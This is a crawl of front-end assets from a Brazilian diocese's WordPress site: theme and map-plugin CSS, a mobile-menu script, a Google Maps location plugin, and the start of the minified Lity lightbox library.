        margin-bottom: 15px;
    }

    .main_newsletter input[type="submit"] {
        flex-basis: 50%;
        max-width: 200px;
    }

    .box_rodape {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .listas:nth-of-type(3n+0),
    .listas{width: 48%; margin-right: 4%;}
    .listas:nth-of-type(2n+0){margin-right: 0;}
    
    .divider_tres{display: none;}
    .divider_dois{display: block;}
    
    .lista_banca {width: 50%;}
}

/*
BREAKPOINT: 640px
*/
@media (max-width: 40em) {
    .main_liturgia_content_item h3 {
        font-size: 0.875em;
    }

    .main_links_item {
        flex-basis: 100%;
    }

    .main_atualidades_item {
        flex-basis: 100%;
        margin: 15px 0;
    }

    .item_ultn:nth-of-type(2),
    .item_ultn:nth-of-type(3),
    .item_ultn{width: 100%; float: left; margin: 0 0 30px 0; display: block;}
    .item_ultn:nth-of-type(3){margin: 0;}
    
    #tabs {width: 100%;}
    
    .alignleft {width: 100% !important; max-width: 100% !important;}
    .alignright {width: 100% !important; max-width: 100% !important;}
    .alignbottom {width: 100% !important; max-width: 100% !important;}
    .alignnone {width: 100% !important; max-width: 100% !important;}
    .aligncenter {width: 100% !important; max-width: 100% !important;}
    
    #relacionados li{width: 48%; margin: 0 4% 20px 0 !important;}
    #relacionados li:nth-of-type(2n+0){margin: 0 !important;}
    
    #linha_identificacao {width: 100%; float: left;}
    #dropinternos {width: 100%; margin-top: 10px;}
}

/*
BREAKPOINT: 480px
*/
@media (max-width: 30em) {
    .listas:nth-of-type(2n+0),
    .listas:nth-of-type(3n+0),
    .listas{width: 100%; margin: 0 0 30px 0 !important;}
    
    .lista_banca {width: 100%; padding: 10px 0;}
    
    .thumb_perfil{width: 100%; margin-bottom: 30px;}
    .desc_perfil{width: 100%; padding: 0;}
}

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/plugins/locais/css/locais.css?ver=6.0.11
body_size: 4530
content:
.location-post-item {
	border-bottom: 1px solid #DDD;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
}
.locais-location-map img { 
	max-width: none !important; 
	background-color:transparent;
	}

.locais-location-map {
	position: relative;
	height: 300px;
	width: 100%;
	margin-bottom:2em;
}
.locais-excerpt {
	float:left;
	width:300px;
	height:200px;
	margin: 0 10px 10px 0;
} 
.locais-thumb {
	float: right;
	border: 1px solid #ABABAB;
	margin: 0 0 0 10px;
}
.locais-infowindow {
	font-size:.8em;
}
.locais-widget {
	height:200px;
}
.locais-infowindow address{
	
}
.locais-search {
	background: #F9F9F9;
	padding:3px;
	position: relative;
}
.locais-search div {
	margin-right: 35px;
}
.locais-search-send {
	padding:3px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	position: absolute;
	right:0px;
	top:3px;
	width: 35px;
	cursor: pointer;
	height: 32px;
	color: #555;
	font-size: .9em;
}
.locais-search-send:hover {
	background-color:#B9B9B9;
}


input.locais-map-search-text {
	width: 100%;
	background: url(../images/front/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	border-right: none;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
.locais-loading {
	display: none;
	padding:3px 6px 0px 3px;
}
.location address {
	font-size:.8em;
}

.location .entry-meta a.locais-view-more, a.locais-view-more {
	background: #EEE;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	float: right;
	font-size: 12px;
	line-height: 1.5em;
	font-weight: 300;
	text-decoration: none;
	padding: 0 8px;
}

.location .entry-meta a.locais-view-more:hover, a.locais-view-more:hover {
background: #888;
color: white;
}

.locais-controls {
	padding: 5px;
	-webkit-box-shadow: rgba(0, 0, 0, 0.398438) 0px 2px 4px;
	box-shadow: rgba(0, 0, 0, 0.398438) 0px 2px 4px;
	color: black;
	border: 1px solid #707A85;
	font-weight: bold;
	background: white;
	margin-top:7px;
	margin-left:-3px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.locais-controls:hover {
	background: #EBEBEB;

}
.locais-locator {
	cursor: pointer;	
	display:block;
	height:16px;
	width:16px;
	background: transparent url(../images/icons/locator.png) no-repeat center center;

}

.locais-location-map .button, .locais-location-map .button-selected, .locais-location-map .dropdown, .locais-location-map .dropdown-title {
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        text-align: center;
        position: relative;
        font-family: Arial, sans-serif;
        font-size: 13px;
        box-shadow: rgba(0, 0, 0, 0.4) 0 2px 4px;
        -moz-box-shadow: rgba(0, 0, 0, 0.4) 0 2px 4px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0 2px 4px;
        color: #000;
        border: 1px solid #717B87;
        background-color: #fff; 
      }

      .locais-location-map .button, .locais-location-map .button-selected {
            margin: 5px;
            padding: 1px 6px;
            overflow: hidden;
      }

      .locais-location-map .button:hover {
                background: #FEFEFE;
        background: -moz-linear-gradient(top, #FEFEFE 0%, #F3F3F3 100%);
        background: -webkit-gradient(linear, left top, left bottom, from(#FEFEFE), to(#F3F3F3));
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FEFEFE', endColorstr='#F3F3F3', GradientType=0);
      }

      .locais-location-map .button-selected {
        font-weight: bold;
      }

      .locais-location-map .dropdown-holder {
        margin: 5px;
        min-width: 6.5em;
      }

      .locais-location-map .button, .locais-location-map .button-selected {
        margin: 0;
      }
		.locais-location-map .dropdown-title {
			font-weight: bold;
			text-align: left;
            padding: 1px 6px;
            overflow: hidden;
		}
		.locais-location-map .dropdown-title img {
			-webkit-user-select: none;
			border: 0px;
			padding: 0px;
			margin: -2px 0px 0px;
			position: absolute;
			right: 6px;
			top: 50%;
			margin-top: -2px;
			width: 7px;
			height: 4px;
		}
      .locais-location-map .dropdown {
        background: white;
        border: 1px solid #717B87;
        border-top: 0;
        padding-top: 2px;
        z-index: -1;
        position: relative;
        display: none;
      }
		.locais-location-map .active {
			display: block !important;
		}
      .locais-location-map .dropdown-item {
        padding: 1px 5px 3px 5px;
        text-align: left;
      }
		.locais-location-map .dropdown-item.selected {
			font-weight: bold;
		}
      .locais-location-map .dropdown-item:hover {
        background: #ebebeb;
      }

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js
body_size: 419
content:
$(function () {
    //MENU
    $(".b_menu_mobile").click(function () {
        if (!$(this).hasClass('menu-open')) {
            $(this).addClass('menu-open');
            $('.main_menu').animate({'left': '0px'}, 400);
        } else {
            $(this).removeClass('menu-open');
            $('.main_menu').animate({'left': '-100%'}, 400);
        }
    });

    //BUSCA
    $('.j_fechar_busca').click(function () {
        $('.main_busca').fadeOut(400);
    });

    $('.jicon_busca').click(function () {
        $('.main_busca').fadeIn(400);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11
body_size: 22722
content:
//Google Maps v3 functions
(function ($) {
	var locaisMapCount = 0;
	
    $.fn.gmap3 = function (data, settings) {
        var defaults = {
            	lat: 0.0,
            	lng: 0.0,
            	zoom: false,
            	navControl: true,
            	geocoder: false,
            	path: '',
 				search: 0,
 				style: false,
 				directions: false,
 				locator: true,
 				type: 'full',
 				infowindow: true,
 				width: false,
 				height: false
 			};
        
        var options = $.extend(defaults, settings);
        var locais = data;
        
		this.$locator = $('<div class="locais-controls"><div class="locais-locator"></div></div>');
		this.$free = $('<div class="locais-controls"><div class="locais-free"></div></div>');
		this.$add = $('<a class="button infowindow">Selecionar local</a>');
		this.$search = $('<input/>').attr({
			'type' : 'text',
			'class' : 'locais-map-search-text',
			'placeholder' : 'Digite o local que você procura'
		});
		
		this.$searchWrap = $('<div class="locais-search"></div>');
		this.$loading = '';
		this.$searchBtn = $('<input/>').attr({
			class: 'locais-search-send button',
			type: 'submit',
			value: 'IR'
			});
			
			
		this.$cats = '';	
        // Allows multiple elements to be selected.
        if (this.length > 1) {
            this.each(function () { $(this).gmap(options) });
            return this;
        }
		
		
        // global var to access the google map object
        this.map;
        this.mapId;
        this.openWindow;
        this.geocoder;
        this.freeMarker;
        this.bounds;
        this.zoom;
        this.filters = [];
        
        this.geocoderResults = [];
        
        this.directionsService;
        
		this.openWindow;
        // overlay hash used for clearing
        this.overlays = [];
		
		this.latlngs = [];
		
		this.located;
        // Initializes the map
        this.initialize = function () {
			locaisMapCount++;
			this.mapId = locaisMapCount;
        	var _self = this;
            var latlng = new google.maps.LatLng(options.lat, options.lng);
            var settings = {
                zoom: options.zoom,
                center: latlng,
                mapTypeControl: true,
                mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU },
                navigationControl: options.navControl,
                navigationControlOptions: { style: google.maps.NavigationControlStyle.SMALL },
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                styles: options.style
            }

            if(options.geocoder){
            	this.geocoder = new google.maps.Geocoder();
            }
  			
            this.directionsService = new google.maps.DirectionsService();
            this.map = new google.maps.Map($(this)[0], settings);
            this.openWindow = new google.maps.InfoWindow();
            this.bounds = this.map.getBounds();
            this.setlocais(locais);
            
            if(options.directions){
            
            	this.calcRoute(options.directions);
            }
           if(options.terms != undefined && options.terms.length > 0){
            			this.$cats = _buildControlDropdown('Categorias',options.terms);
            			if(this.$cats != undefined){
            				
	            			this.map.controls[google.maps.ControlPosition.TOP_RIGHT].push(this.$cats[0]);
	            			var $catValues = this.$cats.find('.dropdown .dropdown-item');
	            			for(var i = 0; i< $catValues.length; i++){
	            				google.maps.event.addDomListener($catValues[i], 'click', function() {
	            					var $selected = $(this);
	            					if($selected.hasClass('selected')){
	            						$selected.removeClass('selected');
	            					} else {
	            						$selected.addClass('selected');
	            					}
	          						_self.setFilters();
	        					});
	            			}
            			}
            			
            		}
            if(options.search){
            		this.geocoder = new google.maps.Geocoder();
            		
            		
		            this.$search.on('keypress', function(e){	
			      			if(e.which == 13){
			       				_self.searchAddress();
			       		}
			      	});
			    	this.$searchBtn.on('click',function(){
			    		_self.searchAddress();
			    	
			    	});
			    		
		            	this.$searchWrap.append(this.$search).append(this.$searchBtn);
		            	this.$search.wrap('<div/>');
		             	this.before(this.$searchWrap);
            }
            
            if(options.ajax){
            	this.geocoder = new google.maps.Geocoder();
            	this.$loading = $('<div class="locais-loading"><img src="'+ options.uri +'images/front/ajax-loader.gif"/></div>');
            	google.maps.event.addListener(this.map, 'idle', function() {
            		_self.bounds = _self.map.getBounds();
    				_self.getlocais();
  				});
            
            	this.$loading.index = 1;
				this.map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(this.$loading[0]);
            }
            if(options.locator){
            	this.addLocator();
            }
            
            if(this.overlays.length > 1){
            	this.fitMap();
            } else if(this.overlays.length == 1){
            	this.map.setCenter(this.overlays[0].getPosition());
            	this.map.setZoom(this.zoom);
            } else {
            	this.setCenter(options.lat,options.lng);
            }
            
            if(options.height){
            	$(this).height(options.height);
            }
            
            if(options.width){
            	$(this).width(options.width);
            }
            
            return this;
        };
        this.setFilters = function () {
        	this.filters = [];
        	var $active = this.$cats.find('.dropdown .dropdown-item.selected');
        	var _self = this;
        	$active.each(function(){
        		_self.filters.push($(this).data('item'));
        	
        	});
        	this.removeTerms();
        	this.getlocais();
        }
        
		this.searchAddress = function () {
			var string = this.$search.val();
			if(string) {
				
				var _this = this;
        	
        		this.geocoder.geocode({'address': string}, function(results, status) {
        			if(results.length > 0){
        				var searchResult = results[0];
        				_this.map.setCenter(searchResult.geometry.location);
        				_this.map.fitBounds(searchResult.geometry.bounds);
        				_this.getlocais();						
					}
				});
			}
		}
		
		this.getlocais = function ()  {

			 var bounds = this.bounds;
			 this.$loading.fadeIn(75);
			 var postData = {
			 	action: 'my_action', 
			 	locais_bounds : {
			 		'ne-lat' : bounds.getNorthEast().lat(),
			 		'ne-lng' : bounds.getNorthEast().lng(),
			 		'sw-lat' : bounds.getSouthWest().lat(),
			 		'sw-lng' : bounds.getSouthWest().lng()
			 	
			 	},
			 	locais_filters : this.filters
			 };
			 
			if(this.isFullLng() && this.isFullLat()){
				postData.locais_bounds = '';
			}
			var _self = this;
			
			 $.post(options.ajaxuri, postData, function(response){
			 	var locais = jQuery.parseJSON(response);
			      		if(locais){
			      			$.each(locais,function(index, value){
			      				_self.setlocais(value.locais);
			      			});
			      		}			      		
			      		_self.$loading.fadeOut(100);
			 });
		}
		
		this.setlocais = function (data) {
			var count = 0;
			for(var i=0;i<data.length;i++){
					count++;
					var html;
					if(data[i].infowindow){
						html = data[i].infowindow;
					} else {
						html = (options.infowindow) ? data[i].html : false;
					}
					this.zoom = (data[i].zoom) ? data[i].zoom : options.zoom;
					html = (html) ? jQuery("<div/>").html(html).text() : false;
					var lat = data[i].lat;
					var lng = data[i].lng;
					if(lat && lng){
						this.addMarkerByLatLng(data[i].id,lat,lng,data[i].title,html,data[i].marker,data[i].terms);
					}
			}
			
			if(options.type == 'full'){
				
				this.addViewLocationLink();
			}
		
		}
		
        // set map type
        this.setTypeRoadMap = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.ROADMAP);
        }
        this.setTypeSatellite = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.SATELLITE);
        }
        this.setTypeHybrid = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.HYBRID);
        }
        this.setTypeTerrain = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.TERRAIN);
        }

        // set the map center
        this.setCenter = function (lat, lng) {
            this.map.setCenter(new google.maps.LatLng(lat, lng));
        }
        
        this.getCenter = function () {
           return this.map.getCenter();
        }

        // zoom methods
        this.getZoom = function () {
            return this.map.getZoom();
        }
        this.setZoom = function (level) {
            this.map.setZoom(level);
        }
        //geocoding methods
        this.clearResults = function() {
        	 this.geocoderResults = [];
        }
        this.getGeocodeResults = function(){
        	return this.geocoderResults;
        
        }
        
        this.zoomChanged = function(){
        	var _this = this;
	        google.maps.event.addListener(this.map, 'zoom_changed', function() {
	    		_this.trigger('zoom_changed');
	  		});
        }
        this.geocodeAddress = function (string) {
        	
			if(string) {
				var _this = this;
        		this.geocoder.geocode({'address': string}, function(results, status) {
        			if(results.length > 0){
        				_this.trigger('geocoded',[results]);				
					} else {
						_this.trigger('geocodeFail');
					}
				});
			}
		}
		
        this.geocodeLatLng = function(object,infowindow){
        	var _this = this;
        	
        	this.geocoder.geocode(object, function(results, status) {
		      var $infoContent = $('<div id="geocode-result"/>');
		      _this.geocoderResults = [];
		      if (status == google.maps.GeocoderStatus.OK) {
		        if (results[1]) {
		        	
					_this.geocoderResults.push(results);
					var $address = $('<p/>').html(results[0].formatted_address);
					$infoContent.append($address);
		        }
		      }
		      
		      if(_this.geocoderResults.length < 1 && object.latLng){
		      	var latlngOnly = [];
		      	latlngOnly[0] = 
		      		{	
			      	'geometry': {
			      		'location': object.latLng
			      	}
		      	}
		      	_this.geocoderResults = [latlngOnly]; 
		      
		      }
		      
		      if(infowindow){
		      	_this.$add.bind('click',function(){
            		_this.trigger('geocoded_single');
            	});
		      	$infoContent.append(_this.$add);
				infowindow.setContent($infoContent[0]);
			  }
    });
        
        }
        this.freeMarker = function(){
        	this.$free.index = 1;
			this.map.controls[google.maps.ControlPosition.TOP_LEFT].push(this.$free[0]);
			var _self = this;
			this.$free.bind('click',function(){
				if(_self.freeMarker){
					_self.removeMarker(_self.freeMarker.id);
				}
				var mapCenter = _self.getCenter();
				var latlng = new google.maps.LatLng(mapCenter.lat(),mapCenter.lng());

				var markerOptions = {
                	position: latlng,
                	map: _self.map,
                	title: '',
                	id: _self.overlays.length,
                	draggable: true,
                	icon: options.path + 'images/icons/search-marker.png'
            	}
            	_self.freeMarker = new google.maps.Marker(markerOptions);
            	_self.overlays.push(_self.freeMarker);
            	_self.geocodeLatLng({ 'latLng': mapCenter},_self.openWindow);
				
				google.maps.event.addListener(_self.freeMarker, 'click', function () {
                	_self.openWindow.close();
                    _self.openWindow.open(_self.map, _self.freeMarker);
                });

				google.maps.event.addListener(_self.freeMarker, 'dragend', function() {
	    				
	    			var position = _self.freeMarker.getPosition();
	    			_self.geocodeLatLng({ 'latLng': position},_self.openWindow);

	  			});
	            
				google.maps.event.addListener(_self.freeMarker, 'dragstart', function() {
	
				});
				  
				google.maps.event.addListener(_self.freeMarker, 'drag', function() {
	
				});
				
			});
        	
        
        }
		//Add Locator
		this.addLocator = function(){
			if(navigator.geolocation){
				this.$locator.index = 1;
				this.map.controls[google.maps.ControlPosition.TOP_LEFT].push(this.$locator[0]);
				var _self = this;
				this.$locator.bind('click',function(){
					navigator.geolocation.getCurrentPosition(function(position){
		            	_removeMarker('locator');
		            	
		            	var latlng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
		            	if(_self.located != undefined){
		            		_self.located.setPosition(latlng);
		            	} else {
		            		
		            		_self.located = _addLocatorMarker(latlng,'Sua localização',_self.map,_self.overlays);
		            	}
		            	_self.fitMap();
		            },function (error){  
			            switch(error.code)  
			            {  
			                case error.PERMISSION_DENIED: alert("You must allow access to your location for this feature");  
			                break;  
			  
			                case error.POSITION_UNAVAILABLE: alert("Sorry, your location could not be determined");  
			                break;  
			  
			                case error.TIMEOUT: alert("Sorry, your location has timed out");  
			                break;  
			  
			                default: alert("Sorry, something went wrong");  
			                break;  
			            }  
	        		});
				});
			}
		}

        // add a marker to the map by lat / lng
        this.addMarkerByLatLng = function (id, lat, lng, title, html, icon, terms) {
            var latlng = new google.maps.LatLng(lat, lng);
			
            var markerOptions = {
            	id: id,
                position: latlng,
                map: this.map,
                title: title
            }
            
            if(icon){
            	markerOptions.icon = icon;
            }
            if(terms){
            	markerOptions.terms = terms;
            }
            if(id){
	            for(var j=0;j< this.overlays.length; j++){
	
						if(this.overlays[j].id == id){
							return false;
						
						}
				}
            }
            var marker = new google.maps.Marker(markerOptions);
           
            this.overlays.push(marker);
            if (html != undefined || html != false) {
                //var infowindow = new google.maps.InfoWindow();
                var _self = this;
                google.maps.event.addListener(marker, 'click', function () {
                	if(_self.openWindow){ 
                		_self.openWindow.close();
                	}
                	_self.openWindow = new google.maps.InfoWindow();
                    _self.openWindow.setContent(html);
                    _self.openWindow.open(this.map, marker);
                });
            }
            return marker;
        }
		this.setOpen = function(id){
			for (var i = 0; i < this.overlays.length; i++) {
				if(this.overlays[i].id == id){
					
					if(this.openWindow){
						this.openWindow.close();
					}
					google.maps.event.trigger(this.overlays[i], 'click');
					this.map.setCenter(this.overlays[i].getPosition());
					break;
				}
			}
		}

        // clear the overlays
        this.clear = function (filters) {
            if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                    this.overlays[i].setMap(null);
                }
                this.overlays = [];
            }
        }
		
		this.removeMarker = function(id){
			if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                	if(this.overlays[i].id == id){
                    	this.overlays[i].setMap(null);
                    	this.overlays.splice(i,1);
                   	}
                }
                
            }
		}
		
		this.removeTerms = function(){
				var hasTerm;
				var i = this.overlays.length;	
                while(i--){
                	if(this.filters.length > 0){
                		hasTerm = false;
	                	for (var j=0;j<this.filters.length;j++){	                		
	                		for(var k=0;k< this.overlays[i].terms.length;k++){
	                			
	                			if(parseInt(this.overlays[i].terms[k]) == parseInt(this.filters[j])) {
	                				hasTerm = true;
	                				
	                			}
	                		}
	                	}
	                	if(!hasTerm){
	                		this.overlays[i].setMap(null);
	                    	this.overlays.splice(i,1);
						}
					}
                }         
		}
		
		this.fitMap = function () {
			
			var latlngbounds = new google.maps.LatLngBounds( );
			for (var i = 0; i < this.overlays.length; i++) {
                    latlngbounds.extend(this.overlays[i].position);
                }
			this.map.fitBounds(latlngbounds);
		}
		
     	this.calcRoute = function (directions) {
	     	if(this.overlays[0] != undefined && this.overlays[1] != undefined){
	     	  var displayOptions = {
	     	  	draggable: directions.draggable,
	     	  	suppressMarkers: true,
	     	  	polylineOptions: {
	     	  		strokeColor: directions.color,
	     	  		strokeOpacity: directions.opacity,
	     	  		strokeWeight: directions.weight
	     	  	}
	     	  }
			  var directionsDisplay = new google.maps.DirectionsRenderer(displayOptions);
			  directionsDisplay.setMap(this.map);
			  
			  
			  var request = {
			      origin: this.overlays[0].position,
			      destination: this.overlays[1].position,
			      travelMode: google.maps.TravelMode[directions.travelMode]
			  };
			  this.directionsService.route(request, function(response, status) {
			  	
			    if (status == google.maps.DirectionsStatus.OK) {
			    	
			      directionsDisplay.setDirections(response);
			    }
			  });
			}
		}
		
		this.isFullLng = function() {
			var map = this.map;
	        var scale = Math.pow(2, map.getZoom()),
	            bounds = map.getBounds(),
	            ne = bounds.getNorthEast(),
	            sw = bounds.getSouthWest(),
	            lat = (ne.lat() <= 0 && sw.lat() >= 0) || (ne.lat() >= 0 && sw.lat() <= 0) ? 0 : Math.min(Math.abs(ne.lat()), Math.abs(sw.lat())), // closest latitude to equator
	            deg1 = new google.maps.LatLng(lat, 0),
	            deg2 = new google.maps.LatLng(lat, 1),
	            coord1 = map.getProjection().fromLatLngToPoint(deg1),
	            coord2 = map.getProjection().fromLatLngToPoint(deg2);
	        // distance for one long degree in pixels for this zoom level
	        var pixelsPerLonDegree = (coord2.x - coord1.x) * scale;
	        // width of map's holder should be <= 360 (deg) * pixelsPerLonDegree if full map is displayed
	        var width = $(this).width(); // width of map's holder div
	        return pixelsPerLonDegree * 360 <= width;

    	}
		this.isFullLat = function() {
			var map = this.map;
		        var bounds = map.getBounds(),
		            ne = bounds.getNorthEast(),
		            sw = bounds.getSouthWest(),
		            maxLat = 85; // max lat degree
		        return ne.lat() >= maxLat && sw.lat() <= -maxLat;
    	}
    	
    	this.addViewLocationLink = function(marker) {
    		var $links = $('a.locais-view-more');
    		if($links.length > 0){
    			var _self = this;
  				for(var i=0;i<$links.length;i++){
  					var $link = $($links[i]);
  					if($link.data('map') == this.mapId){
  					
  					
    				$link.on('click', function(e){
						e.preventDefault();
						var locationId = $(this).data('location');
						
						if(!_elementInViewport(_self[0])){
							$('body').animate({
								scrollTop: _self.offset().top
							});
						}
    					_self.setOpen(locationId);
    				});
    				
    				}
    			}
    		}
    	}
    	
    	function _elementInViewport(el) {
		  var top = el.offsetTop;
		  var left = el.offsetLeft;
		  var width = el.offsetWidth;
		  var height = el.offsetHeight;
		
		  while(el.offsetParent) {
		    el = el.offsetParent;
		    top += el.offsetTop;
		    left += el.offsetLeft;
		  }
		
		  return (
		    top >= window.pageYOffset &&
		    left >= window.pageXOffset &&
		    (top + height) <= (window.pageYOffset + window.innerHeight) &&
		    (left + width) <= (window.pageXOffset + window.innerWidth)
		  );
		}
    	function _buildControlDropdown(title, data){
    		var html = '';
    		if(data.length > 0){
    			html += '<div class="dropdown-title">'+ title;
    			html += '<img src="' + options.uri + 'images/front/arrow-down.png"/></div>';
    			html += '<div class="dropdown">';
    			for (var i = 0; i < data.length; i++) {
    				html += '<div class="dropdown-item" data-item="'+ data[i].term_id +'">'+ data[i].name +'</div>';
    			
    			}
    			html += '</div>';
    			var $container = $('<div class="dropdown-holder"/>').html(html);
				
    			$container.find('.dropdown-title').on('click', function(){
    				$(this).next().toggle();
    			
    			});
    		}
    		return $container;
    	}
		function _removeMarker(id){
			if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                	if(this.overlays[i].id == id){
                    	this.overlays[i].setMap(null);
                    	this.overlays.splice(i,1);
                   	}
                }
                
            }
		}
		
        // Adds a marker to the map
        function _addMarkerByLatLng(id,latlng, title, html, theMap, overlays) {
            var marker = new google.maps.Marker({
            	id:id,
                position: latlng,
                map: theMap,
                title: title
            });
            overlays.push(marker);
            if (html != undefined) {
                var infowindow = new google.maps.InfoWindow();
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.setContent(html);
                    infowindow.open(theMap, marker);
                });
            }
            return this;
        }
		function _addLocatorMarker(latlng, title, theMap, overlays) {
            var marker = new google.maps.Marker({
            	id:'locator',
                position: latlng,
                map: theMap,
                title: title
            });
            overlays.push(marker);
            return marker;
        }
		
        return this.initialize();
    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0
body_size: 26068
content:
/*! Lity - v2.1.0 - 2016-09-19
* http://sorgalla.com/lity/
* Copyright (c) 2015-2016 Jan Sorgalla; Licensed MIT */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a){var b=A();return L&&a.length?(a.one(L,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if("undefined"==typeof d)return"undefined"==typeof a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){for(var b,c=decodeURI(a.split("#")[0]).split("&"),d={},e=0,f=c.length;e<f;e++)c[e]&&(b=c[e].split("="),d[b[0]]=b[1]);return d}function f(a,c){return a+(a.indexOf("?")>-1?"&":"?")+b.param(c)}function g(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}function h(a){return b('<span class="lity-error"/>').append(a)}function i(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=A(),g=function(){f.reject(h("Failed loading image"))};return e.on("load",function(){return 0===this.naturalWidth?g():void f.resolve(e)}).on("error",g),f.promise()}function j(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")}),d.removeClass("lity-hide").after(e))}function k(a){var c=I.exec(a);return!!c&&n(g(a,f("https://www.youtube"+(c[2]||"")+".com/embed/"+c[4],b.extend({autoplay:1},e(c[5]||"")))))}function l(a){var c=J.exec(a);return!!c&&n(g(a,f("https://player.vimeo.com/video/"+c[3],b.extend({autoplay:1},e(c[4]||"")))))}function m(a){var b=K.exec(a);return!!b&&n(g(a,f("https://www.google."+b[3]+"/maps?"+b[6],{output:b[6].indexOf("layer=c")>0?"svembed":"embed"})))}function n(a){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function o(){return y.documentElement.clientHeight?y.documentElement.clientHeight:Math.round(z.height())}function p(a){var b=u();b&&(27===a.keyCode&&b.close(),9===a.keyCode&&q(a,b))}function q(a,b){var c=b.element().find(F),d=c.index(y.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}function r(){b.each(C,function(a,b){b.resize()})}function s(a){1===C.unshift(a)&&(B.addClass("lity-active"),z.on({resize:r,keydown:p})),b("body > *").not(a.element()).addClass("lity-hidden").each(function(){var a=b(this);void 0===a.data(E)&&a.data(E,a.attr(D)||null)}).attr(D,"true")}function t(a){var c;a.element().attr(D,"true"),1===C.length&&(B.removeClass("lity-active"),z.off({resize:r,keydown:p})),C=b.grep(C,function(b){return a!==b}),c=C.length?C[0].element():b(".lity-hidden"),c.removeClass("lity-hidden").each(function(){var a=b(this),c=a.data(E);c?a.attr(D,c):a.removeAttr(D),a.removeData(E)})}function u(){return 0===C.length?null:C[0]}function v(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],function(a,b){delete h[b],h[b]=d[b]}),b.each(h,function(b,d){return!d||(!(!d.test||d.test(a,c))||(f=d(a,c),!1!==f?(g=b,!1):void 0))})),{handler:g,content:f||""}}function w(a,e,f,g){function h(a){k=b(a).css("max-height",o()+"px"),j.find(".lity-loader").each(function(){var a=b(this);c(a).always(function(){a.remove()})}),j.removeClass("lity-loading").find(".lity-content").empty().append(k),m=!0,k.trigger("lity:ready",[l])}var i,j,k,l=this,m=!1,n=!1;e=b.extend({},G,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){m&&!n&&k.css("max-height",o()+"px").trigger("lity:resize",[l])},l.close=function(){if(m&&!n){n=!0,t(l);var a=A();return g&&b.contains(j,y.activeElement)&&g.focus(),k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always(function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()}),a.promise()}},i=v(a,l,e.handlers,e.handler),j.attr(D,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",function(a){b(a.target).is("[data-lity-close]")&&l.close()}).trigger("lity:open",[l]),s(l),b.when(i.content).always(h)}function x(a,c,d){a.preventDefault?(a.preventDefault(),d=b(this),a=d.data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new w(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,y.activeElement);if(!a.preventDefault)return e}var y=a.document,z=b(a),A=b.Deferred,B=b("html"),C=[],D="aria-hidden",E="lity-"+D,F='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',G={handler:null,handlers:{image:i,inline:j,youtube:k,vimeo:l,iframe:n},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" 